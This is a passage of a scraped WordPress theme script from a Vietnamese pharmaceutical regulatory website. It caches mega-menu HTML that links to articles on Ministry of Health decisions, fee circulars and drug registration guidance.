\u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\">Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\">Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bi\u1ec3u m\u1ee9c thu ph\u00ed trong l\u0129nh v\u1ef1c d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\">Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 35\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\">TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n th\u01b0\u0323c ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c my\u0303 ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c k\u00ea \u0111\u01a1n\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\">C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf 